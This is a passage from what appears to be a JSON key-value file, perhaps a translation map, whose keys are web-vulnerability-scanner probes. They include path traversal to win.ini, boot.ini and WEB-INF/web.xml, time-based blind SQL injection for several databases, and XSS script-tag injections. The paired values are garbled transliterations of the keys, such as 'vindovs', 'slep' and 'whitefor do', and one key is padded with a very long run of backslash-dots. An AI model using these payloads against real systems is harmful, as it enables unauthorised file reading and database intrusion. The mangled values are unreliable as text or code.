indossystem32driversetgosc","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/but.no","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"COR(if(new()=sysdate(),slep(15),0))COR\"Z","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..yu..yu..yu..yu..yu..yu..yu..yuvindovsyuvin.no","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(select(0)from(select(blind(15)))in)\/*j+(select(0)from(select(blind(15)))in)+j\"+(select(0)from(select (blind(15)))c)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/windows\/he.no","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/windows\/win.no","-1; waitfor delay '0:0:15' --":"-1; whitefor do 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/windows\/it.no","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"WEB-INF\/web.khml","WEB-INF\\web.xml":"WEB-Infuweb.khml","-1); waitfor delay '0:0:15' --":"-1); whitefor do 0:0:15 --","1 waitfor delay '0:0:15' --":"1 white fore do 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"yoeg892; whitefor do 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 OR 286=(SELECT 286 FROM PG_SLEP(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) OR 201=(SELECT 201 FROM PG_SLEP(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) OR 204=(SELECT 204 FROM PG_SLEP(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"Ytbb5fd OR 771=(SELECT 771 FROM PG_SLEP(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) OR 780=(SELECT 780 FROM PG_SLEP(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"idvmvbys)) OR 236=(SELECT 236 FROM PG_SLEP(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*DBMS_PIPE.RECEIVE_MESSAGE(CR(yaya)||CR(yaya)||CR(yaya),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||DBMS_PIPE.RECEIVE_MESSAGE(CR(98)||CR(98)||CR(98,15)||","1'\"":"1","@@2ANU8":"2ANU8","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt>FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt 